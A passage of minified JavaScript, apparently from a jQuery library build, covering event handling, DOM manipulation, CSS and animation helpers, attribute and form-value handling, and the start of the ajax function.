Array(arguments.length),c=(Le.get(this,"events")||{})[a.type]||[],d=we.event.special[a.type]||{};for(l[0]=a,e=1;arguments.length>e;e++)l[e]=arguments[e];if(a.delegateTarget=this,!d.preDispatch||!1!==d.preDispatch.call(this,a)){for(r=we.event.handlers.call(this,a,c),e=0;(s=r[e++])&&!a.isPropagationStopped();)for(a.currentTarget=s.elem,i=0;(o=s.handlers[i++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!a.rnamespace.test(o.namespace)||(a.handleObj=o,a.data=o.data,void 0!==(n=((we.event.special[o.origType]||{}).handle||o.handler).apply(s.elem,l))&&!1===(a.result=n)&&(a.preventDefault(),a.stopPropagation()));return d.postDispatch&&d.postDispatch.call(this,a),a.result}},handlers:function(t,e){var i,n,s,o,r,a=[],l=e.delegateCount,c=t.target;if(l&&c.nodeType&&!("click"===t.type&&t.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==t.type||!0!==c.disabled)){for(o=[],r={},i=0;l>i;i++)void 0===r[s=(n=e[i]).selector+" "]&&(r[s]=n.needsContext?we(s,this).index(c)>-1:we.find(s,this,null,[c]).length),r[s]&&o.push(n);o.length&&a.push({elem:c,handlers:o})}return c=this,e.length>l&&a.push({elem:c,handlers:e.slice(l)}),a},addProp:function(t,e){Object.defineProperty(we.Event.prototype,t,{enumerable:!0,configurable:!0,get:ve(e)?function(){return this.originalEvent?e(this.originalEvent):void 0}:function(){return this.originalEvent?this.originalEvent[t]:void 0},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[we.expando]?t:new we.Event(t)},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==k()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===k()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&o(this,"input")?(this.click(),!1):void 0},_default:function(t){return o(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},we.removeEvent=function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i)},we.Event=function(t,e){return this instanceof we.Event?(t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?T:C,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&we.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[we.expando]=!0,void 0):new we.Event(t,e)},we.Event.prototype={constructor:we.Event,isDefaultPrevented:C,isPropagationStopped:C,isImmediatePropagationStopped:C,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=T,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=T,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=T,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},we.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(t){var e=t.button;return null==t.which&&ei.test(t.type)?null!=t.charCode?t.charCode:t.keyCode:!t.which&&void 0!==e&&ii.test(t.type)?1&e?1:2&e?3:4&e?2:0:t.which}},we.event.addProp),we.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){we.event.special[t]={delegateType:e,bindType:e,handle:function(t){var i,n=this,s=t.relatedTarget,o=t.handleObj;return s&&(s===n||we.contains(n,s))||(t.type=o.origType,i=o.handler.apply(this,arguments),t.type=e),i}}}),we.fn.extend({on:function(t,e,i,n){return S(this,t,e,i,n)},one:function(t,e,i,n){return S(this,t,e,i,n,1)},off:function(t,e,i){var n,s;if(t&&t.preventDefault&&t.handleObj)return n=t.handleObj,we(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof t){for(s in t)this.off(s,e,t[s]);return this}return!1!==e&&"function"!=typeof e||(i=e,e=void 0),!1===i&&(i=C),this.each(function(){we.event.remove(this,t,i,e)})}});var si=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,oi=/<script|<style|<link/i,ri=/checked\s*(?:[^=]|=\s*.checked.)/i,ai=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;we.extend({htmlPrefilter:function(t){return t.replace(si,"<$1></$2>")},clone:function(t,e,i){var n,s,o,r,a=t.cloneNode(!0),l=we.contains(t.ownerDocument,t);if(!(_e.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||we.isXMLDoc(t)))for(r=w(a),n=0,s=(o=w(t)).length;s>n;n++)A(o[n],r[n]);if(e)if(i)for(o=o||w(t),r=r||w(a),n=0,s=o.length;s>n;n++)z(o[n],r[n]);else z(t,a);return(r=w(a,"script")).length>0&&x(r,!l&&w(t,"script")),a},cleanData:function(t){for(var e,i,n,s=we.event.special,o=0;void 0!==(i=t[o]);o++)if(Ne(i)){if(e=i[Le.expando]){if(e.events)for(n in e.events)s[n]?we.event.remove(i,n):we.removeEvent(i,n,e.handle);i[Le.expando]=void 0}i[qe.expando]&&(i[qe.expando]=void 0)}}}),we.fn.extend({detach:function(t){return I(this,t,!0)},remove:function(t){return I(this,t)},text:function(t){return Fe(this,function(t){return void 0===t?we.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return j(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||E(this,t).appendChild(t)})},prepend:function(){return j(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=E(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return j(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return j(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(we.cleanData(w(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return we.clone(this,t,e)})},html:function(t){return Fe(this,function(t){var e=this[0]||{},i=0,n=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!oi.test(t)&&!Ze[(Ke.exec(t)||["",""])[1].toLowerCase()]){t=we.htmlPrefilter(t);try{for(;n>i;i++)1===(e=this[i]||{}).nodeType&&(we.cleanData(w(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return j(this,arguments,function(e){var i=this.parentNode;0>we.inArray(this,t)&&(we.cleanData(w(this)),i&&i.replaceChild(e,this))},t)}}),we.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){we.fn[t]=function(t){for(var i,n=[],s=we(t),o=s.length-1,r=0;o>=r;r++)i=r===o?this:this.clone(!0),we(s[r])[e](i),de.apply(n,i.get());return this.pushStack(n)}});var li=new RegExp("^("+Be+")(?!px)[a-z%]+$","i"),ci=function(e){var i=e.ownerDocument.defaultView;return i&&i.opener||(i=t),i.getComputedStyle(e)},di=new RegExp(Ue.join("|"),"i");!function(){function e(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ti.appendChild(l).appendChild(c);var e=t.getComputedStyle(c);n="1%"!==e.top,a=12===i(e.marginLeft),c.style.right="60%",r=36===i(e.right),s=36===i(e.width),c.style.position="absolute",o=36===c.offsetWidth||"absolute",ti.removeChild(l),c=null
}}function i(t){return Math.round(parseFloat(t))}var n,s,o,r,a,l=re.createElement("div"),c=re.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",_e.clearCloneStyle="content-box"===c.style.backgroundClip,we.extend(_e,{boxSizingReliable:function(){return e(),s},pixelBoxStyles:function(){return e(),r},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),a},scrollboxSize:function(){return e(),o}}))}();var ui=/^(none|table(?!-c[ea]).+)/,hi=/^--/,pi={position:"absolute",visibility:"hidden",display:"block"},fi={letterSpacing:"0",fontWeight:"400"},mi=["Webkit","Moz","ms"],gi=re.createElement("div").style;we.extend({cssHooks:{opacity:{get:function(t,e){if(e){var i=F(t,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,e,i,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var s,o,r,a=f(e),l=hi.test(e),c=t.style;if(l||(e=N(a)),r=we.cssHooks[e]||we.cssHooks[a],void 0===i)return r&&"get"in r&&void 0!==(s=r.get(t,!1,n))?s:c[e];"string"==(o=typeof i)&&(s=We.exec(i))&&s[1]&&(i=v(t,e,s),o="number"),null!=i&&i===i&&("number"===o&&(i+=s&&s[3]||(we.cssNumber[a]?"":"px")),_e.clearCloneStyle||""!==i||0!==e.indexOf("background")||(c[e]="inherit"),r&&"set"in r&&void 0===(i=r.set(t,i,n))||(l?c.setProperty(e,i):c[e]=i))}},css:function(t,e,i,n){var s,o,r,a=f(e);return hi.test(e)||(e=N(a)),(r=we.cssHooks[e]||we.cssHooks[a])&&"get"in r&&(s=r.get(t,!0,i)),void 0===s&&(s=F(t,e,n)),"normal"===s&&e in fi&&(s=fi[e]),""===i||i?(o=parseFloat(s),!0===i||isFinite(o)?o||0:s):s}}),we.each(["height","width"],function(t,e){we.cssHooks[e]={get:function(t,i,n){return i?!ui.test(we.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?R(t,e,n):Ye(t,pi,function(){return R(t,e,n)}):void 0},set:function(t,i,n){var s,o=ci(t),r="border-box"===we.css(t,"boxSizing",!1,o),a=n&&q(t,e,n,r,o);return r&&_e.scrollboxSize()===o.position&&(a-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-q(t,e,"border",!1,o)-.5)),a&&(s=We.exec(i))&&"px"!==(s[3]||"px")&&(t.style[e]=i,i=we.css(t,e)),L(t,i,a)}}}),we.cssHooks.marginLeft=O(_e.reliableMarginLeft,function(t,e){return e?(parseFloat(F(t,"marginLeft"))||t.getBoundingClientRect().left-Ye(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px":void 0}),we.each({margin:"",padding:"",border:"Width"},function(t,e){we.cssHooks[t+e]={expand:function(i){for(var n=0,s={},o="string"==typeof i?i.split(" "):[i];4>n;n++)s[t+Ue[n]+e]=o[n]||o[n-2]||o[0];return s}},"margin"!==t&&(we.cssHooks[t+e].set=L)}),we.fn.extend({css:function(t,e){return Fe(this,function(t,e,i){var n,s,o={},r=0;if(Array.isArray(e)){for(n=ci(t),s=e.length;s>r;r++)o[e[r]]=we.css(t,e[r],!1,n);return o}return void 0!==i?we.style(t,e,i):we.css(t,e)},t,e,arguments.length>1)}}),we.Tween=H,H.prototype={constructor:H,init:function(t,e,i,n,s,o){this.elem=t,this.prop=i,this.easing=s||we.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=o||(we.cssNumber[i]?"":"px")},cur:function(){var t=H.propHooks[this.prop];return t&&t.get?t.get(this):H.propHooks._default.get(this)},run:function(t){var e,i=H.propHooks[this.prop];return this.pos=e=this.options.duration?we.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):H.propHooks._default.set(this),this}},H.prototype.init.prototype=H.prototype,H.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=we.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){we.fx.step[t.prop]?we.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[we.cssProps[t.prop]]&&!we.cssHooks[t.prop]?t.elem[t.prop]=t.now:we.style(t.elem,t.prop,t.now+t.unit)}}},H.propHooks.scrollTop=H.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},we.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},we.fx=H.prototype.init,we.fx.step={};var _i,vi,yi=/^(?:toggle|show|hide)$/,bi=/queueHooks$/;we.Animation=we.extend(X,{tweeners:{"*":[function(t,e){var i=this.createTween(t,e);return v(i.elem,t,We.exec(e),i),i}]},tweener:function(t,e){ve(t)?(e=t,t=["*"]):t=t.match(Ae);for(var i,n=0,s=t.length;s>n;n++)i=t[n],X.tweeners[i]=X.tweeners[i]||[],X.tweeners[i].unshift(e)},prefilters:[Y],prefilter:function(t,e){e?X.prefilters.unshift(t):X.prefilters.push(t)}}),we.speed=function(t,e,i){var n=t&&"object"==typeof t?we.extend({},t):{complete:i||!i&&e||ve(t)&&t,duration:t,easing:i&&e||e&&!ve(e)&&e};return we.fx.off?n.duration=0:"number"!=typeof n.duration&&(n.duration=n.duration in we.fx.speeds?we.fx.speeds[n.duration]:we.fx.speeds._default),null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){ve(n.old)&&n.old.call(this),n.queue&&we.dequeue(this,n.queue)},n},we.fn.extend({fadeTo:function(t,e,i,n){return this.filter(Ve).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(t,e,i,n){var s=we.isEmptyObject(t),o=we.speed(e,i,n),r=function(){var e=X(this,we.extend({},t),o);(s||Le.get(this,"finish"))&&e.stop(!0)};return r.finish=r,s||!1===o.queue?this.each(r):this.queue(o.queue,r)},stop:function(t,e,i){var n=function(t){var e=t.stop;delete t.stop,e(i)};return"string"!=typeof t&&(i=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var e=!0,s=null!=t&&t+"queueHooks",o=we.timers,r=Le.get(this);if(s)r[s]&&r[s].stop&&n(r[s]);else for(s in r)r[s]&&r[s].stop&&bi.test(s)&&n(r[s]);for(s=o.length;s--;)o[s].elem!==this||null!=t&&o[s].queue!==t||(o[s].anim.stop(i),e=!1,o.splice(s,1));!e&&i||we.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,i=Le.get(this),n=i[t+"queue"],s=i[t+"queueHooks"],o=we.timers,r=n?n.length:0;for(i.finish=!0,we.queue(this,t,[]),s&&s.stop&&s.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;r>e;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete i.finish})}}),we.each(["toggle","show","hide"],function(t,e){var i=we.fn[e];we.fn[e]=function(t,n,s){return null==t||"boolean"==typeof t?i.apply(this,arguments):this.animate(U(e,!0),t,n,s)}}),we.each({slideDown:U("show"),slideUp:U("hide"),slideToggle:U("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){we.fn[t]=function(t,i,n){return this.animate(e,t,i,n)}}),we.timers=[],we.fx.tick=function(){var t,e=0,i=we.timers;for(_i=Date.now();i.length>e;e++)(t=i[e])()||i[e]!==t||i.splice(e--,1);i.length||we.fx.stop(),_i=void 0},we.fx.timer=function(t){we.timers.push(t),we.fx.start()},we.fx.interval=13,we.fx.start=function(){vi||(vi=!0,B())},we.fx.stop=function(){vi=null},we.fx.speeds={slow:600,fast:200,_default:400},we.fn.delay=function(e,i){return e=we.fx?we.fx.speeds[e]||e:e,i=i||"fx",this.queue(i,function(i,n){var s=t.setTimeout(i,e);n.stop=function(){t.clearTimeout(s)}})},function(){var t=re.createElement("input"),e=re.createElement("select").appendChild(re.createElement("option"));t.type="checkbox",_e.checkOn=""!==t.value,_e.optSelected=e.selected,(t=re.createElement("input")).value="t",t.type="radio",_e.radioValue="t"===t.value}();var wi,xi=we.expr.attrHandle;we.fn.extend({attr:function(t,e){return Fe(this,we.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){we.removeAttr(this,t)})}}),we.extend({attr:function(t,e,i){var n,s,o=t.nodeType;return 3!==o&&8!==o&&2!==o?"undefined"==typeof t.getAttribute?we.prop(t,e,i):(1===o&&we.isXMLDoc(t)||(s=we.attrHooks[e.toLowerCase()]||(we.expr.match.bool.test(e)?wi:void 0)),void 0!==i?null===i?void we.removeAttr(t,e):s&&"set"in s&&void 0!==(n=s.set(t,i,e))?n:(t.setAttribute(e,i+""),i):s&&"get"in s&&null!==(n=s.get(t,e))?n:null==(n=we.find.attr(t,e))?void 0:n):void 0},attrHooks:{type:{set:function(t,e){if(!_e.radioValue&&"radio"===e&&o(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}}},removeAttr:function(t,e){var i,n=0,s=e&&e.match(Ae);if(s&&1===t.nodeType)for(;i=s[n++];)t.removeAttribute(i)}}),wi={set:function(t,e,i){return!1===e?we.removeAttr(t,i):t.setAttribute(i,i),i}},we.each(we.expr.match.bool.source.match(/\w+/g),function(t,e){var i=xi[e]||we.find.attr;xi[e]=function(t,e,n){var s,o,r=e.toLowerCase();return n||(o=xi[r],xi[r]=s,s=null!=i(t,e,n)?r:null,xi[r]=o),s}});var $i=/^(?:input|select|textarea|button)$/i,Ti=/^(?:a|area)$/i;we.fn.extend({prop:function(t,e){return Fe(this,we.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[we.propFix[t]||t]})}}),we.extend({prop:function(t,e,i){var n,s,o=t.nodeType;return 3!==o&&8!==o&&2!==o?(1===o&&we.isXMLDoc(t)||(e=we.propFix[e]||e,s=we.propHooks[e]),void 0!==i?s&&"set"in s&&void 0!==(n=s.set(t,i,e))?n:t[e]=i:s&&"get"in s&&null!==(n=s.get(t,e))?n:t[e]):void 0},propHooks:{tabIndex:{get:function(t){var e=we.find.attr(t,"tabindex");return e?parseInt(e,10):$i.test(t.nodeName)||Ti.test(t.nodeName)&&t.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),_e.optSelected||(we.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),we.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){we.propFix[this.toLowerCase()]=this}),we.fn.extend({addClass:function(t){var e,i,n,s,o,r,a,l=0;if(ve(t))return this.each(function(e){we(this).addClass(t.call(this,e,G(this)))});if((e=Z(t)).length)for(;i=this[l++];)if(s=G(i),n=1===i.nodeType&&" "+K(s)+" "){for(r=0;o=e[r++];)0>n.indexOf(" "+o+" ")&&(n+=o+" ");s!==(a=K(n))&&i.setAttribute("class",a)}return this},removeClass:function(t){var e,i,n,s,o,r,a,l=0;if(ve(t))return this.each(function(e){we(this).removeClass(t.call(this,e,G(this)))});if(!arguments.length)return this.attr("class","");if((e=Z(t)).length)for(;i=this[l++];)if(s=G(i),n=1===i.nodeType&&" "+K(s)+" "){for(r=0;o=e[r++];)for(;n.indexOf(" "+o+" ")>-1;)n=n.replace(" "+o+" "," ");s!==(a=K(n))&&i.setAttribute("class",a)}return this},toggleClass:function(t,e){var i=typeof t,n="string"===i||Array.isArray(t);return"boolean"==typeof e&&n?e?this.addClass(t):this.removeClass(t):ve(t)?this.each(function(i){we(this).toggleClass(t.call(this,i,G(this),e),e)}):this.each(function(){var e,s,o,r;if(n)for(s=0,o=we(this),r=Z(t);e=r[s++];)o.hasClass(e)?o.removeClass(e):o.addClass(e);else void 0!==t&&"boolean"!==i||((e=G(this))&&Le.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===t?"":Le.get(this,"__className__")||""))})},hasClass:function(t){var e,i,n=0;for(e=" "+t+" ";i=this[n++];)if(1===i.nodeType&&(" "+K(G(i))+" ").indexOf(e)>-1)return!0;return!1}});var Ci=/\r/g;we.fn.extend({val:function(t){var e,i,n,s=this[0];return arguments.length?(n=ve(t),this.each(function(i){var s;1===this.nodeType&&(null==(s=n?t.call(this,i,we(this).val()):t)?s="":"number"==typeof s?s+="":Array.isArray(s)&&(s=we.map(s,function(t){return null==t?"":t+""})),(e=we.valHooks[this.type]||we.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,s,"value")||(this.value=s))})):s?(e=we.valHooks[s.type]||we.valHooks[s.nodeName.toLowerCase()])&&"get"in e&&void 0!==(i=e.get(s,"value"))?i:"string"==typeof(i=s.value)?i.replace(Ci,""):null==i?"":i:void 0}}),we.extend({valHooks:{option:{get:function(t){var e=we.find.attr(t,"value");return null!=e?e:K(we.text(t))}},select:{get:function(t){var e,i,n,s=t.options,r=t.selectedIndex,a="select-one"===t.type,l=a?null:[],c=a?r+1:s.length;for(n=0>r?c:a?r:0;c>n;n++)if(!(!(i=s[n]).selected&&n!==r||i.disabled||i.parentNode.disabled&&o(i.parentNode,"optgroup"))){if(e=we(i).val(),a)return e;l.push(e)}return l},set:function(t,e){for(var i,n,s=t.options,o=we.makeArray(e),r=s.length;r--;)((n=s[r]).selected=we.inArray(we.valHooks.option.get(n),o)>-1)&&(i=!0);return i||(t.selectedIndex=-1),o}}}}),we.each(["radio","checkbox"],function(){we.valHooks[this]={set:function(t,e){return Array.isArray(e)?t.checked=we.inArray(we(t).val(),e)>-1:void 0}},_e.checkOn||(we.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),_e.focusin="onfocusin"in t;var ki=/^(?:focusinfocus|focusoutblur)$/,Si=function(t){t.stopPropagation()};we.extend(we.event,{trigger:function(e,i,n,s){var o,r,a,l,c,d,u,h,p=[n||re],f=fe.call(e,"type")?e.type:e,m=fe.call(e,"namespace")?e.namespace.split("."):[];if(r=h=a=n=n||re,3!==n.nodeType&&8!==n.nodeType&&!ki.test(f+we.event.triggered)&&(f.indexOf(".")>-1&&(f=(m=f.split(".")).shift(),m.sort()),c=0>f.indexOf(":")&&"on"+f,e=e[we.expando]?e:new we.Event(f,"object"==typeof e&&e),e.isTrigger=s?2:3,e.namespace=m.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),i=null==i?[e]:we.makeArray(i,[e]),u=we.event.special[f]||{},s||!u.trigger||!1!==u.trigger.apply(n,i))){if(!s&&!u.noBubble&&!ye(n)){for(l=u.delegateType||f,ki.test(l+f)||(r=r.parentNode);r;r=r.parentNode)p.push(r),a=r;a===(n.ownerDocument||re)&&p.push(a.defaultView||a.parentWindow||t)}for(o=0;(r=p[o++])&&!e.isPropagationStopped();)h=r,e.type=o>1?l:u.bindType||f,(d=(Le.get(r,"events")||{})[e.type]&&Le.get(r,"handle"))&&d.apply(r,i),(d=c&&r[c])&&d.apply&&Ne(r)&&(e.result=d.apply(r,i),!1===e.result&&e.preventDefault());return e.type=f,s||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(p.pop(),i)||!Ne(n)||c&&ve(n[f])&&!ye(n)&&((a=n[c])&&(n[c]=null),we.event.triggered=f,e.isPropagationStopped()&&h.addEventListener(f,Si),n[f](),e.isPropagationStopped()&&h.removeEventListener(f,Si),we.event.triggered=void 0,a&&(n[c]=a)),e.result}},simulate:function(t,e,i){var n=we.extend(new we.Event,i,{type:t,isSimulated:!0});we.event.trigger(n,null,e)}}),we.fn.extend({trigger:function(t,e){return this.each(function(){we.event.trigger(t,e,this)})},triggerHandler:function(t,e){var i=this[0];return i?we.event.trigger(t,e,i,!0):void 0}}),_e.focusin||we.each({focus:"focusin",blur:"focusout"},function(t,e){var i=function(t){we.event.simulate(e,t.target,we.event.fix(t))};we.event.special[e]={setup:function(){var n=this.ownerDocument||this,s=Le.access(n,e);s||n.addEventListener(t,i,!0),Le.access(n,e,(s||0)+1)},teardown:function(){var n=this.ownerDocument||this,s=Le.access(n,e)-1;s?Le.access(n,e,s):(n.removeEventListener(t,i,!0),Le.remove(n,e))}}});var Ei=t.location,Di=Date.now(),Pi=/\?/;we.parseXML=function(t){var e;if(!t||"string"!=typeof t)return null;try{e=(new i.DOMParser).parseFromString(t,"text/xml")}catch(i){e=void 0}return e&&!e.getElementsByTagName("parsererror").length||we.error("Invalid XML: "+t),e};var zi=/\[\]$/,Ai=/\r?\n/g,ji=/^(?:submit|button|image|reset|file)$/i,Ii=/^(?:input|select|textarea|keygen)/i;we.param=function(t,e){var i,n=[],s=function(t,e){var i=ve(e)?e():e;n[n.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==i?"":i)};if(Array.isArray(t)||t.jquery&&!we.isPlainObject(t))we.each(t,function(){s(this.name,this.value)});else for(i in t)J(i,t[i],e,s);return n.join("&")},we.fn.extend({serialize:function(){return we.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=we.prop(this,"elements");return t?we.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!we(this).is(":disabled")&&Ii.test(this.nodeName)&&!ji.test(t)&&(this.checked||!Xe.test(t))}).map(function(t,e){var i=we(this).val();return null==i?null:Array.isArray(i)?we.map(i,function(t){return{name:e.name,value:t.replace(Ai,"\r\n")}}):{name:e.name,value:i.replace(Ai,"\r\n")}}).get()}});var Fi=/%20/g,Oi=/#.*$/,Mi=/([?&])_=[^&]*/,Ni=/^(.*?):[ \t]*([^\r\n]*)$/gm,Li=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,qi=/^(?:GET|HEAD)$/,Ri=/^\/\//,Hi={},Bi={},Wi="*/".concat("*"),Ui=re.createElement("a");Ui.href=Ei.href,we.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ei.href,type:"GET",isLocal:Li.test(Ei.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Wi,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":we.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?ie(ie(t,we.ajaxSettings),e):ie(we.ajaxSettings,t)},ajaxPrefilter:te(Hi),ajaxTransport:te(Bi),ajax:function(t,e){function i(t,e,i,r){var l,u,h,y,b,w=e;c||(c=!0,a&&$.clearTimeout(a),n=void 0,o=r||"",x.readyState=t>0?4:0,l=t>=200&&300>t||304===t,i&&(y=ne(p,x,i)),y=se(p,y,x,l),l?(p.ifModified&&((b=x.getResponseHeader("Last-Modified"))&&(we.lastModified[s]=b),(b=x.getResponseHeader("etag"))&&(we.etag[s]=b)),204===t||"HEAD"===p.type?w="nocontent":304===t?w="notmodified":(w=y.state,u=y.data,l=!(h=y.error))):(h=w,!t&&w||(w="error",0>t&&(t=0))),x.status=t,x.statusText=(e||w)+"",l?g.resolveWith(f,[u,w,x]):g.rejectWith(f,[x,w,h]),x.statusCode(v),v=void 0,d&&m.trigger(l?"ajaxSuccess":"ajaxError",[x,p,l?u:h]),_.fireWith(f,[x,w]),d&&(m.trigger("ajaxComplete",[x,p]),--we.active||we.event.trigger("ajaxStop")))}"object"==typeof t&&(e=t,t=void 0),e=e||{};var n,s,o,r,a,l,c,d,u,h,p=we.ajaxSetup({},e),f=p.context||p,m=p.context&&(f.nodeType||f.jquery)?we(f):we.event,g=we.Deferred(),_=we.Callbacks("once memory"),v=p.statusCode||{},y={},b={},w="canceled",x={readyState:0,getResponseHeader:function(t){var e;if(c){if(!r)for(r={};e=Ni.exec(o);)r[e[1].toLowerCase()]=e[2];e=r[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return c?o:null},setRequestHeader:function(t,e){return null==c&&(t=b[t.toLowerCase()]=b[t.toLowerCase()]||t,y[t]=e),this},overrideMimeType:function(t){return null==c&&(p.mimeType=t),this},statusCode:function(t){var e;if(t)if(c)x.always(t[x.status]);else for(e in t)v[e]=[v[e],t[e]];return this},abort:function(t){var e=t||w;return n&&n.abort(e),i(0,e),this}};if(g.promise(x),p.url=((t||p.url||Ei.href)+"").replace(Ri,Ei.protocol+"//"),p.type=e.method||e.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(Ae)||[""],null==p.crossDomain){l=re.createElement("a");try{l.href=p.url,l.href=l.href,p.crossDomain=Ui.protocol+"//"+Ui.host!=l.protocol+"//"+l.host}catch($){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof 